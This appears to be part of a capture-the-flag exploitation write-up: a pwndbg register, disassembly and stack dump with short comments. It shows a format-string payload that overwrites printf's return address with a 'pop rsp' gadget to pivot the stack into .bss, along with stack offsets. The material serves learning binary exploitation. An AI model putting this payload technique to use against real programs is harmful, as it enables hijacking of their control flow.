 LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX 0x2aa
RBX 0x2020202020202020 ('        ')
RCX 0
RDX 0
RDI 0x7f844a7597e0 (_IO_stdfile_1_lock) ◂— 0
RSI 0x7fffdd316ab0 ◂— 0x706e692072756f59 ('Your inp')
R8 0x2aa
R9 0x2aa
R10 0xa084ab0 ◂— 0x4a758723
R11 0x246
R12 0x401190 (_start) ◂— endbr64
R13 0x7fffdd31a180 ◂— 1
R14 0
R15 0
RBP 0x7fffdd319640 —▸ 0x7fffdd319b40 —▸ 0x7fffdd31a040 —▸ 0x7fffdd31a090 ◂— 0
RSP 0x7fffdd319148 —▸ 0x7f844a59a70a (__gconv_load_cache+346) ◂— pop rsp
RIP 0x7f844a5ccd56 (printf+198) ◂— ret
[ DISASM / x86-64 / set emulate on ]
0x7f844a5ccd3a <printf+170> call __vfprintf_internal <__vfprintf_internal>
0x7f844a5ccd3f <printf+175> mov rcx, qword ptr [rsp + 0x18]
0x7f844a5ccd44 <printf+180> xor rcx, qword ptr fs:[0x28]
0x7f844a5ccd4d <printf+189> jne printf+199 <printf+199>
0x7f844a5ccd4f <printf+191> add rsp, 0xd8
► 0x7f844a5ccd56 <printf+198> ret <__gconv_load_cache+346>
0x7f844a59a70a <__gconv_load_cache+346> pop rsp RSP => 0x404500
0x7f844a59a70b <__gconv_load_cache+347> ret
Settling rsp with the chosen area in the .bss segment
0x7f844a59a70c <__gconv_load_cache+348> nop dword ptr [rax]
0x7f844a59a710 <__gconv_load_cache+352> call free@plt <free@plt>
0x7f844a59a715 <__gconv_load_cache+357> mov dword ptr [rip + 0x1be239], 0 [cache_malloced] <= 0
[ STACK ]
00:0000│ rsp 0x7fffdd319148 —▸ 0x7f844a59a70a (__gconv_load_cache+346) ◂— pop rsp
01:0008│-4f0 0x7fffdd319150 —▸ 0x404500 ◂— 0xdeadbabe
02:0010│-4e8 0x7fffdd319158 —▸ 0x7fffdd31928c ◂— 'kaho%78c%64$lln%32c%65$hhn%207c%66$hhn%13c%67$hhn%70c%68$lln%10c%69$lln%54c%70$hhn%5c%71$hhn%5c%72$hhn%15c%73$hhn%38c%74$hhn%5c%75$hhn%35c%7
6$hhnaaa'
03:0018│-4e0 0x7fffdd319160 ◂— 0x1e8788
04:0020│-4d8 0x7fffdd319168 ◂— 0x10
05:0028│-4d0 0x7fffdd319170 ◂— 0x90
06:0030│-4c8 0x7fffdd319178 ◂— 8
07:0038│-4c0 0x7fffdd319180 ◂— 0x46474e553
The first value settled as 0xdeadbabe. So after rsp value settled
0x404500,
RIP register will get the instruction in this address(0x404500)
[ BACKTRACE ]
► 0 0x7f844a5ccd56 printf+198
1 0x7f844a59a70a __gconv_load_cache+346
2 0x7fffdd31928c None
3 0x1e8788 None
4 0x10 None
5 0x90 None
6 0x8 None
7 0x46474e553 None
pwndbg> dist 0x7fffdd319148 $rbp
0x7fffdd319148->0x7fffdd319640 is 0x4f8 bytes (0x9f words)
This is the distance between RBP and the printf's return address in the stack.
The distance between 2 addresses is 0x4f8.
pwndbg>